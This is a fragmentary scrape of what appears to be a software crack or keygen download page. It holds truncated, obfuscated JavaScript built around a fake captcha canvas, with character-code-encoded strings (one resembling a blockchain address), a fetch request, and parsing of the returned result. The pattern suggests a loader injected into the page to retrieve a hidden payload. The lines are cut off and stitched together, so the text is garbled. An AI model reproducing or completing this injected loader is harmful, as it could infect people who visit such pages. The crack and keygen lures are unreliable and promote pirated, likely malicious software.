
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
Dual-core CPU for activator
RAM:
4 GB for keygen
Disk space:
Free: 64 GB